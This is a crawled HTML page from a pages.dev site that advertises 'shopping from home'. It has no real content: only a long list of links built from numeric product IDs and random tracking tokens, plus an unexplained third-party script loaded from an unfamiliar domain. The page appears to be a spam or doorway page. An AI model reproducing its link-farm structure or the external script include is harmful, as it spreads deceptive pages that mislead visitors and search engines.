

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blueilwitzgetnow.pages.dev/?pes=1005002245590139&uid=waCkMhRvSG
body_size: 19995
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="blueilwitzgetnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>blueilwitzgetnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">blueilwitzgetnow.pages.dev</a></h1><p>blueilwitzgetnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32965673349&uid=19jtSKTdJn">32965673349</a></li>
<li><a href="/?pes=4000493605713&uid=YEPYbXmlHa">4000493605713</a></li>
<li><a href="/?pes=33001494618&uid=pecARHqBJ0">33001494618</a></li>
<li><a href="/?pes=4001303041619&uid=O5qdpmo5Ua">4001303041619</a></li>
<li><a href="/?pes=4000306499839&uid=mkYw12cmXy">4000306499839</a></li>
<li><a href="/?pes=32973393621&uid=ZQrXZbrlRS">32973393621</a></li>
<li><a href="/?pes=1005002402535098&uid=PsBs7qgaiK">1005002402535098</a></li>
<li><a href="/?pes=32995939614&uid=bgqtqSQvni">32995939614</a></li>
<li><a href="/?pes=4000867260197&uid=5jWbw7yeLu">4000867260197</a></li>
<li><a href="/?pes=32958983633&uid=W9DUAFRk0K">32958983633</a></li>
<li><a href="/?pes=1005001405209460&uid=SqVxylJwU6">1005001405209460</a></li>
<li><a href="/?pes=33044487920&uid=ttnm3Xuz4E">33044487920</a></li>
<li><a href="/?pes=4001259230380&uid=YybYmRLT3Y">4001259230380</a></li>
<li><a href="/?pes=32271308206&uid=UGipsSK3Jl">32271308206</a></li>
<li><a href="/?pes=4000805852078&uid=4VIu0NBmof">4000805852078</a></li>
<li><a href="/?pes=4000346007359&uid=PjMXQpbSbh">4000346007359</a></li>
<li><a href="/?pes=4000990270019&uid=9q48K606Df">4000990270019</a></li>
<li><a href="/?pes=1005002789159482&uid=cZIRGTDynA">1005002789159482</a></li>
<li><a href="/?pes=32658276780&uid=UQ4zu0dbpX">32658276780</a></li>
<li><a href="/?pes=4001340137825&uid=B7ewZb7zIi">4001340137825</a></li>
<li><a href="/?pes=1005001807588221&uid=a8fJgDJnsZ">1005001807588221</a></li>
<li><a href="/?pes=1005002107649903&uid=KEZEfSEgKY">1005002107649903</a></li>
<li><a href="/?pes=1005002534055903&uid=SxvKrcE1h9">1005002534055903</a></li>
<li><a href="/?pes=1005002138885898&uid=ubsAgHpN1F">1005002138885898</a></li>
<li><a href="/?pes=1005002819956885&uid=zf0vNN74hI">1005002819956885</a></li>
<li><a href="/?pes=32884183834&uid=benk4RauX3">32884183834</a></li>
<li><a href="/?pes=4001363898395&uid=C4oqdWPFG0">4001363898395</a></li>
<li><a href="/?pes=1005001476069987&uid=cQjCcm4uvV">1005001476069987</a></li>
<li><a href="/?pes=1005002591711911&uid=rCW94JBnrl">1005002591711911</a></li>
<li><a href="/?pes=1005002197572628&uid=6Xrg4DthFE">1005002197572628</a></li>
<li><a href="/?pes=4000110508862&uid=IYiDxRZ5i3">4000110508862</a></li>
<li><a href="/?pes=4000772485597&uid=hC1PtdV6Ow">4000772485597</a></li>
<li><a href="/?pes=4000142171096&uid=w0Y3CKctAs">4000142171096</a></li>
<li><a href="/?pes=32839297179&uid=u4xCoTRLbN">32839297179</a></li>
<li><a href="/?pes=4000398712926&uid=9G75QPTCaZ">4000398712926</a></li>
<li><a href="/?pes=4000827103093&uid=hD2L92m2ei">4000827103093</a></li>
<li><a href="/?pes=4000739007574&uid=ZO3b0Yhcmr">4000739007574</a></li>
<li><a href="/?pes=1005002566852936&uid=FYxwmUd9yu">1005002566852936</a></li>
<li><a href="/?pes=32881754744&uid=ogEEENJ4hp">32881754744</a></li>
<li><a href="/?pes=1005002532729678&uid=zJPz5MNr3a">1005002532729678</a></li>
<li><a href="/?pes=4000898238399&uid=BrO5HA6o1q">4000898238399</a></li>
<li><a href="/?pes=4000542441591&uid=0O0s1mPNab">4000542441591</a></li>
<li><a href="/?pes=4000608473080&uid=BrWznuNIZT">4000608473080</a></li>
<li><a href="/?pes=1005001447597053&uid=7FIHzz5jzX">1005001447597053</a></li>
<li><a href="/?pes=1005001682787295&uid=IjXzFtTynJ">1005001682787295</a></li>
<li><a href="/?pes=4000709010197&uid=JGBMPCcbVu">4000709010197</a></li>
<li><a href="/?pes=32840467078&uid=bNHHrd3tVB">32840467078</a></li>
<li><a href="/?pes=4000843660525&uid=UyoQ9Ylc6d">4000843660525</a></li>
<li><a href="/?pes=4000097478947&uid=IoeF5oqbUN">4000097478947</a></li>
<li><a href="/?pes=33040587216&uid=FPNk4DFbEv">33040587216</a></li>
<li><a href="/?pes=32911599067&uid=yL0SfZKxms">32911599067</a></li>
<li><a href="/?pes=32851327170&uid=C52gEXwnQh">32851327170</a></li>
<li><a href="/?pes=1005002593454122&uid=v36EWPp5y9">1005002593454122</a></li>
<li><a href="/?pes=1005001561766622&uid=k1vCpZ9xlD">1005001561766622</a></li>
<li><a href="/?pes=32693778075&uid=HSFtW4hHZw">32693778075</a></li>
<li><a href="/?pes=1005001343885018&uid=8NYUoSEeOg">1005001343885018</a></li>
<li><a href="/?pes=32964683284&uid=ZU9h22KkgI">32964683284</a></li>
<li><a href="/?pes=1005002526468370&uid=j6pBvDmkBv">1005002526468370</a></li>
<li><a href="/?pes=32879677446&uid=78XVPWyMzV">32879677446</a></li>
<li><a href="/?pes=4000448424977&uid=bLlP66WkyC">4000448424977</a></li>
<li><a href="/?pes=4001271243519&uid=erziVjA2Oq">4001271243519</a></li>
<li><a href="/?pes=4000279741841&uid=Zf7iyuYLTX">4000279741841</a></li>
<li><a href="/?pes=1005001450988882&uid=Lj727Ahkwj">1005001450988882</a></li>
<li><a href="/?pes=32918117620&uid=tpgnvY5OMG">32918117620</a></li>
<li><a href="/?pes=1005001264679006&uid=ZlXFev0sJV">1005001264679006</a></li>
<li><a href="/?pes=4000265331497&uid=TYht8EJpoG">4000265331497</a></li>
<li><a href="/?pes=1005002004312683&uid=CefTbWO7rW">1005002004312683</a></li>
<li><a href="/?pes=1005002413924087&uid=ckrunE36vu">1005002413924087</a></li>
<li><a href="/?pes=32819800481&uid=uI3IYvQQYi">32819800481</a></li>
<li><a href="/?pes=1005001701695043&uid=ztINP7bKdv">1005001701695043</a></li>
<li><a href="/?pes=32972711497&uid=fXqY0VSBdn">32972711497</a></li>
<li><a href="/?pes=4000812969781&uid=I7P8FUoP9i">4000812969781</a></li>
<li><a href="/?pes=4001154073865&uid=JJrxgsz3Ye">4001154073865</a></li>
<li><a href="/?pes=1005001976818189&uid=HlVG99PwAr">1005001976818189</a></li>
<li><a href="/?pes=1005001873494167&uid=XYVsdJuWcS">1005001873494167</a></li>
<li><a href="/?pes=1005002428546956&uid=HRWOzZJPQz">1005002428546956</a></li>
<li><a href="/?pes=4000979746469&uid=XsOFsPzJ0g">4000979746469</a></li>
<li><a href="/?pes=1005001351908835&uid=Q0UVEkxXn5">1005001351908835</a></li>
<li><a href="/?pes=32921511607&uid=XVfxEzHspD">32921511607</a></li>
<li><a href="/?pes=1005002450731565&uid=fRZFnzYgw5">1005002450731565</a></li>
<li><a href="/?pes=4001209023543&uid=mzJLeScDz3">4001209023543</a></li>
<li><a href="/?pes=1005002790333133&uid=tr1YEc7EHZ">1005002790333133</a></li>
<li><a href="/?pes=1005002605428404&uid=MAUqJAoWkp">1005002605428404</a></li>
<li><a href="/?pes=1005002186031713&uid=irxOdXeDiU">1005002186031713</a></li>
<li><a href="/?pes=1005001599044998&uid=RXSXjK0RWO">1005001599044998</a></li>
<li><a href="/?pes=4000440052849&uid=3PDYxX3l7m">4000440052849</a></li>
<li><a href="/?pes=1005001559566355&uid=EPSjJd8Ok5">1005001559566355</a></li>
<li><a href="/?pes=33058586130&uid=VNL2jBmcVa">33058586130</a></li>
<li><a href="/?pes=4001107967079&uid=276iWYItTU">4001107967079</a></li>
<li><a href="/?pes=4000452787935&uid=SAWnwN10E6">4000452787935</a></li>
<li><a href="/?pes=1005002306013055&uid=fKS2mx2XeG">1005002306013055</a></li>
<li><a href="/?pes=1005001836677928&uid=kRvDMeXn8O">1005001836677928</a></li>
<li><a href="/?pes=4000715432962&uid=hZJnNGwXQl">4000715432962</a></li>
<li><a href="/?pes=1005001640098858&uid=BOIJX006JE">1005001640098858</a></li>
<li><a href="/?pes=1005002153740808&uid=A0rVR5rVhH">1005002153740808</a></li>
<li><a href="/?pes=1005001953933784&uid=G0AppvKeeq">1005001953933784</a></li>
<li><a href="/?pes=32906092290&uid=tu5tmvdiZl">32906092290</a></li>
<li><a href="/?pes=4001129001869&uid=a8rz6ZafL0">4001129001869</a></li>
<li><a href="/?pes=1005001437666116&uid=9VW4PkORlD">1005001437666116</a></li>
<li><a href="/?pes=32968171176&uid=IjkJfzA3DX">32968171176</a></li>
<li><a href="/?pes=32640170227&uid=DCnxzEpd6H">32640170227</a></li>
<li><a href="/?pes=32827572318&uid=CBps0d4ThH">32827572318</a></li>
<li><a href="/?pes=32915937043&uid=mRn3SEo7YC">32915937043</a></li>
<li><a href="/?pes=32972004761&uid=SY9CdRQ9HG">32972004761</a></li>
<li><a href="/?pes=32852470740&uid=mjEPcvAob3">32852470740</a></li>
<li><a href="/?pes=4001043043459&uid=xgG3iav85g">4001043043459</a></li>
<li><a href="/?pes=33047491292&uid=huMwcixyl5">33047491292</a></li>
<li><a href="/?pes=1005001965209831&uid=QeIIgR9juN">1005001965209831</a></li>
<li><a href="/?pes=32848711153&uid=qLP09mKV5u">32848711153</a></li>
<li><a href="/?pes=33055706374&uid=QQ7Oejbju7">33055706374</a></li>
<li><a href="/?pes=4001005676621&uid=GV7vIdVl1x">4001005676621</a></li>
<li><a href="/?pes=32961414437&uid=wYplVXUqbK">32961414437</a></li>
<li><a href="/?pes=1005001672735095&uid=EAdIRAG9kk">1005001672735095</a></li>
<li><a href="/?pes=1005002421173963&uid=R8KmXADoCK">1005002421173963</a></li>
<li><a href="/?pes=1005001881165693&uid=9Bh1iiJEg4">1005001881165693</a></li>
<li><a href="/?pes=1005001841673349&uid=1c3NPaP7AJ">1005001841673349</a></li>
<li><a href="/?pes=4001227632815&uid=UxKppCh2CB">4001227632815</a></li>
<li><a href="/?pes=32968648647&uid=XYAgwgEe7O">32968648647</a></li>
<li><a href="/?pes=32785443382&uid=l837x5GFbC">32785443382</a></li>
<li><a href="/?pes=4000841045581&uid=qiZ26MZB9E">4000841045581</a></li>
<li><a href="/?pes=33041727915&uid=bgtAGulj3d">33041727915</a></li>
<li><a href="/?pes=32913447029&uid=CbGlHK44of">32913447029</a></li>
<li><a href="/?pes=1005001632460975&uid=WoPHz7hwMj">1005001632460975</a></li>
<li><a href="/?pes=32995132962&uid=gdq2MztQKd">32995132962</a></li>
<li><a href="/?pes=32911663501&uid=AapmAL0HwA">32911663501</a></li>
<li><a href="/?pes=1005001447387327&uid=JYddbMvI7c">1005001447387327</a></li>
<li><a href="/?pes=1005001765458259&uid=K5S0IVgaVJ">1005001765458259</a></li>
<li><a href="/?pes=32894518786&uid=fgXpERNSeH">32894518786</a></li>
<li><a href="/?pes=32825186889&uid=lOdACefPTZ">32825186889</a></li>
<li><a href="/?pes=1005001619414121&uid=1igfLiM6pf">1005001619414121</a></li>
<li><a href="/?pes=4000796527647&uid=vIqYQv9rkp">4000796527647</a></li>
<li><a href="/?pes=1005002491976846&uid=5Zo3feEzhv">1005002491976846</a></li>
<li><a href="/?pes=1005002564260896&uid=Q6dAw88Ppc">1005002564260896</a></li>
<li><a href="/?pes=1005002049220978&uid=afDPfAMRjR">1005002049220978</a></li>
<li><a href="/?pes=1005001488086372&uid=KKwpqkWu4m">1005001488086372</a></li>
<li><a href="/?pes=1005002341092089&uid=lRVUF8Ihyf">1005002341092089</a></li>
<li><a href="/?pes=32898906901&uid=C5EvJkWZl2">32898906901</a></li>
<li><a href="/?pes=4001316116088&uid=b7kQu2rJaL">4001316116088</a></li>
<li><a href="/?pes=1005002086843778&uid=JcnoT18ezx">1005002086843778</a></li>
<li><a href="/?pes=32952953324&uid=fCpXNgj2A2">32952953324</a></li>
<li><a href="/?pes=1005002428183368&uid=KZpk2rAsmv">1005002428183368</a></li>
<li><a href="/?pes=1005001413537122&uid=LsZK2uyBXA">1005001413537122</a></li>
<li><a href="/?pes=4000186016456&uid=YYUwwQRzFe">4000186016456</a></li>
<li><a href="/?pes=1005002587802618&uid=MQpVIgFujQ">1005002587802618</a></li>
<li><a href="/?pes=1005001574496209&uid=lP60cb4Bfm">1005001574496209</a></li>
<li><a href="/?pes=4000084344988&uid=J7Uns0AvAW">4000084344988</a></li>
<li><a href="/?pes=1005001603034075&uid=IA34NHxDvR">1005001603034075</a></li>
<li><a href="/?pes=32947483925&uid=mDr0wyXogJ">32947483925</a></li>
<li><a href="/?pes=1005002378555193&uid=sD8zfOErzC">1005002378555193</a></li>
<li><a href="/?pes=1005001297292535&uid=Iq6qpPt084">1005001297292535</a></li>
<li><a href="/?pes=1005002007069787&uid=bDbHhqOkrI">1005002007069787</a></li>
<li><a href="/?pes=1005001784977957&uid=RViyuN4y0M">1005001784977957</a></li>
<li><a href="/?pes=32913980118&uid=K4LmUeqI01">32913980118</a></li>
<li><a href="/?pes=32784938962&uid=Ju5wO0n5QK">32784938962</a></li>
<li><a href="/?pes=1005001910429139&uid=PBq94GSGWN">1005001910429139</a></li>
<li><a href="/?pes=4000497215070&uid=3IgNaFWpOX">4000497215070</a></li>
<li><a href="/?pes=32262419396&uid=FL8VDsmTmF">32262419396</a></li>
<li><a href="/?pes=1005001394879234&uid=jzxCeHAxnC">1005001394879234</a></li>
<li><a href="/?pes=4000509129093&uid=Y1qsJQPZDU">4000509129093</a></li>
<li><a href="/?pes=33046612183&uid=Ley60Au9b9">33046612183</a></li>
<li><a href="/?pes=1005001985562806&uid=kOpOQ9YKLd">1005001985562806</a></li>
<li><a href="/?pes=1005002624720591&uid=apCjV5EYVI">1005002624720591</a></li>
<li><a href="/?pes=1005002525089109&uid=WSlKgaUukk">1005002525089109</a></li>
<li><a href="/?pes=1005002013168348&uid=pFgKtT7HhV">1005002013168348</a></li>
<li><a href="/?pes=32975470374&uid=HjLM6VPh1D">32975470374</a></li>
<li><a href="/?pes=32796014371&uid=ZsKqIFAxVJ">32796014371</a></li>
<li><a href="/?pes=4000029226125&uid=MNtObiCePP">4000029226125</a></li>
<li><a href="/?pes=1005001670651814&uid=9O8Mq8TjVe">1005001670651814</a></li>
<li><a href="/?pes=32916864136&uid=zdNLXjOkmi">32916864136</a></li>
<li><a href="/?pes=4000560286277&uid=pvGS3OckfB">4000560286277</a></li>
<li><a href="/?pes=4001116073845&uid=nHPdyLWLom">4001116073845</a></li>
<li><a href="/?pes=1005002008085879&uid=PlLQo3aN93">1005002008085879</a></li>
<li><a href="/?pes=4000358300177&uid=sptWbvc513">4000358300177</a></li>
<li><a href="/?pes=4000112626615&uid=oEwwNmGLfQ">4000112626615</a></li>
<li><a href="/?pes=1005002309432187&uid=VBmNYyeeiH">1005002309432187</a></li>
<li><a href="/?pes=32832476712&uid=P4L84yHidh">32832476712</a></li>
<li><a href="/?pes=1005002594251583&uid=NkINiRQ9KU">1005002594251583</a></li>
<li><a href="/?pes=32987352272&uid=0Gk4aIKIt0">32987352272</a></li>
<li><a href="/?pes=1005001896829211&uid=He0Odw6nzE">1005001896829211</a></li>
<li><a href="/?pes=4001271959669&uid=mTXcD7eJNN">4001271959669</a></li>
<li><a href="/?pes=1005001946921828&uid=LWNOWMFpb6">1005001946921828</a></li>
<li><a href="/?pes=1005002274015731&uid=PdzeKye0HB">1005002274015731</a></li>
<li><a href="/?pes=32842773092&uid=qNyNtm0xAX">32842773092</a></li>
<li><a href="/?pes=4000292294119&uid=iQlm0PGrpU">4000292294119</a></li>
<li><a href="/?pes=4001135482595&uid=mwKLlgo2QW">4001135482595</a></li>
<li><a href="/?pes=10000003860777&uid=MNVQZxyCSf">10000003860777</a></li>
<li><a href="/?pes=4000007949643&uid=QGJyHwLLAd">4000007949643</a></li>
<li><a href="/?pes=1005001432149466&uid=wbuKMgR3Wm">1005001432149466</a></li>
<li><a href="/?pes=32865922228&uid=AzR7txz1QT">32865922228</a></li>
<li><a href="/?pes=4001339168575&uid=LSsGygFCFT">4001339168575</a></li>
<li><a href="/?pes=4001274669614&uid=9jRih1BfEM">4001274669614</a></li>
<li><a href="/?pes=1005002125255886&uid=qvYuBEWgIZ">1005002125255886</a></li>
<li><a href="/?pes=1005001642833456&uid=lpwjo0r1Yi">1005001642833456</a></li>
<li><a href="/?pes=1005002673823024&uid=TRjmOzBCuB">1005002673823024</a></li>
<li><a href="/?pes=4001231552723&uid=uWIQZ7B0Ky">4001231552723</a></li>
<li><a href="/?pes=4000126605305&uid=sYk0ic9Ef7">4000126605305</a></li>
<li><a href="/?pes=32845461393&uid=GK9cJVqO1R">32845461393</a></li>
<li><a href="/?pes=1005002466105711&uid=nRMNCAOd2x">1005002466105711</a></li>
<li><a href="/?pes=32901136526&uid=DhkRH1Hom1">32901136526</a></li>
<li><a href="/?pes=1005002090675594&uid=3Xc4UacIYE">1005002090675594</a></li>
<li><a href="/?pes=1005001615542768&uid=DvXPgjT8CK">1005001615542768</a></li>
<li><a href="/?pes=4000128356938&uid=YG6iFssBXH">4000128356938</a></li>
<li><a href="/?pes=33001530284&uid=mbl1aeVSAe">33001530284</a></li>
<li><a href="/?pes=1005001880224760&uid=t8jmS6skPF">1005001880224760</a></li>
<li><a href="/?pes=1005001631852413&uid=9kyNcNEO6v">1005001631852413</a></li>
<li><a href="/?pes=32975713960&uid=Zc7umaRS8p">32975713960</a></li>
<li><a href="/?pes=1005001374028296&uid=yP6i1XspvZ">1005001374028296</a></li>
<li><a href="/?pes=4001143657629&uid=ev3kxKX1kh">4001143657629</a></li>
<li><a href="/?pes=32829517271&uid=hOjHEOqPal">32829517271</a></li>
<li><a href="/?pes=32781802793&uid=OPwuHgF9Sd">32781802793</a></li>
<li><a href="/?pes=4001132320168&uid=KSUSVfyFzB">4001132320168</a></li>
<li><a href="/?pes=1005002394967379&uid=6eazzBVtCY">1005002394967379</a></li>
<li><a href="/?pes=33046222943&uid=a0W9JYuS2z">33046222943</a></li>
<li><a href="/?pes=33003593078&uid=6FriNfCyRW">33003593078</a></li>
<li><a href="/?pes=32838475732&uid=RBYsGcZBT7">32838475732</a></li>
<li><a href="/?pes=32977143200&uid=GpqohGFBuF">32977143200</a></li>
<li><a href="/?pes=4000333715185&uid=P7eOjBhBRR">4000333715185</a></li>
<li><a href="/?pes=4000149210255&uid=6L6WcHBY3V">4000149210255</a></li>
<li><a href="/?pes=4001154116573&uid=oOsEaLSHXW">4001154116573</a></li>
<li><a href="/?pes=1005001896837439&uid=wbrh4Rk3ET">1005001896837439</a></li>
<li><a href="/?pes=1005002377798355&uid=2h7yvC0oyv">1005002377798355</a></li>
<li><a href="/?pes=4001162085682&uid=VCowKpUCRi">4001162085682</a></li>
<li><a href="/?pes=1005002499319364&uid=rULWdyCvqG">1005002499319364</a></li>
<li><a href="/?pes=1005001729394851&uid=dD92NDpmQj">1005001729394851</a></li>
<li><a href="/?pes=4000704645337&uid=x41fxCxCj8">4000704645337</a></li>
<li><a href="/?pes=1005002475506510&uid=ZJcWQ22qBj">1005002475506510</a></li>
<li><a href="/?pes=4000986556789&uid=JowU0nVk52">4000986556789</a></li>
<li><a href="/?pes=1005001610767290&uid=kxmnO6Fl0t">1005001610767290</a></li>
<li><a href="/?pes=4000207708382&uid=A0aGILRyZv">4000207708382</a></li>
<li><a href="/?pes=32819130187&uid=Z0MnZxqCh7">32819130187</a></li>
<li><a href="/?pes=1005002530451106&uid=UzKIymdwut">1005002530451106</a></li>
<li><a href="/?pes=4001263287156&uid=KgwrzigEYQ">4001263287156</a></li>
<li><a href="/?pes=32821237621&uid=zDfYCQZlrN">32821237621</a></li>
<li><a href="/?pes=1005001907862143&uid=jrSw3puose">1005001907862143</a></li>
<li><a href="/?pes=1005002763017951&uid=rGxC7ktu8x">1005002763017951</a></li>
<li><a href="/?pes=32883839584&uid=sEooKONN5i">32883839584</a></li>
<li><a href="/?pes=1005002191117172&uid=j0jDMUwCY3">1005002191117172</a></li>
<li><a href="/?pes=32990333451&uid=KGyRimzAn8">32990333451</a></li>
<li><a href="/?pes=1005002753425835&uid=VjKxlKNVkO">1005002753425835</a></li>
<li><a href="/?pes=4001060786417&uid=pC7HQOA5Wk">4001060786417</a></li>
<li><a href="/?pes=32946730322&uid=5GX7peDjpO">32946730322</a></li>
<li><a href="/?pes=1005002344081487&uid=e0OjUm6TCc">1005002344081487</a></li>
<li><a href="/?pes=4001271793217&uid=pQtVbZcvLl">4001271793217</a></li>
<li><a href="/?pes=4000980228228&uid=pL3w3tTKzV">4000980228228</a></li>
<li><a href="/?pes=1005002433813422&uid=x8LFRaHo8h">1005002433813422</a></li>
<li><a href="/?pes=1005002139773340&uid=OJbntfaxMz">1005002139773340</a></li>
<li><a href="/?pes=32956315729&uid=foBsGJFKmK">32956315729</a></li>
<li><a href="/?pes=4000720553599&uid=gYa6lWP5rZ">4000720553599</a></li>
<li><a href="/?pes=33011451653&uid=r9RiWqlFQj">33011451653</a></li>
<li><a href="/?pes=1005002047130492&uid=RFqsgFv96K">1005002047130492</a></li>
<li><a href="/?pes=1005002778306854&uid=9r7K6ur40c">1005002778306854</a></li>
<li><a href="/?pes=1005001849685461&uid=RKkInCoQxz">1005001849685461</a></li>
<li><a href="/?pes=4001172578312&uid=ztLcgA6qI9">4001172578312</a></li>
<li><a href="/?pes=1005002025276812&uid=NX1Qob2LaE">1005002025276812</a></li>
<li><a href="/?pes=1005001625016943&uid=OQYxwzJQMQ">1005001625016943</a></li>
<li><a href="/?pes=32866558377&uid=ePSylVBEsK">32866558377</a></li>
<li><a href="/?pes=4000624883964&uid=5YN1VhfsC4">4000624883964</a></li>
<li><a href="/?pes=1005002203969479&uid=TL1dnJyCSq">1005002203969479</a></li>
<li><a href="/?pes=1005001960935906&uid=yYriEXUVRV">1005001960935906</a></li>
<li><a href="/?pes=1005002127129232&uid=kVTdP18blK">1005002127129232</a></li>
<li><a href="/?pes=4001361685725&uid=UZgaY1b97M">4001361685725</a></li>
<li><a href="/?pes=32835483351&uid=Sga4bFmh2m">32835483351</a></li>
<li><a href="/?pes=1005001625569650&uid=kD1X4aHk8o">1005001625569650</a></li>
<li><a href="/?pes=4001085956141&uid=pFXzFPi9N0">4001085956141</a></li>
<li><a href="/?pes=33057097314&uid=qV5YrM7iWE">33057097314</a></li>
<li><a href="/?pes=32216220890&uid=obo28WVQZG">32216220890</a></li>
<li><a href="/?pes=1005002531927843&uid=9voDDxx4iD">1005002531927843</a></li>
<li><a href="/?pes=32890023294&uid=hQHuCBrpR6">32890023294</a></li>
<li><a href="/?pes=1005001893865530&uid=yPuD8Amf3p">1005001893865530</a></li>
<li><a href="/?pes=4000104871381&uid=yiUejbpRlk">4000104871381</a></li>
<li><a href="/?pes=1005001934803312&uid=6Jv8LAv1fF">1005001934803312</a></li>
<li><a href="/?pes=1005001309673382&uid=DaQqEZ9OJl">1005001309673382</a></li>
<li><a href="/?pes=1005001733029089&uid=QTcVkci4pd">1005001733029089</a></li>
<li><a href="/?pes=1005001816789323&uid=ZI2m4Ydm3M">1005001816789323</a></li>
<li><a href="/?pes=4001251138950&uid=DFnc8XCHhW">4001251138950</a></li>
<li><a href="/?pes=1005002365688470&uid=kIs8bmcFGQ">1005002365688470</a></li>
<li><a href="/?pes=4000030484369&uid=mnzqLblS3a">4000030484369</a></li>
<li><a href="/?pes=4000898204509&uid=jJOMIMlywG">4000898204509</a></li>
<li><a href="/?pes=4000764489437&uid=xJEc5fdmuQ">4000764489437</a></li>
<li><a href="/?pes=32698560232&uid=BoHsHz09L7">32698560232</a></li>
<li><a href="/?pes=4000771316740&uid=8W9JXqEjAG">4000771316740</a></li>
<li><a href="/?pes=4001200493819&uid=aVB62JqHi9">4001200493819</a></li>
<li><a href="/?pes=32888055349&uid=MYMVni8VkL">32888055349</a></li>
<li><a href="/?pes=1005001935577204&uid=u5KKgwJJ7q">1005001935577204</a></li>
<li><a href="/?pes=1005001588109077&uid=PKVm0zerdN">1005001588109077</a></li>
<li><a href="/?pes=1005002435564449&uid=2SffFuS7AW">1005002435564449</a></li>
<li><a href="/?pes=1005001562272028&uid=RG1pgE8B9j">1005001562272028</a></li>
<li><a href="/?pes=1005001514293766&uid=XmendOeyhY">1005001514293766</a></li>
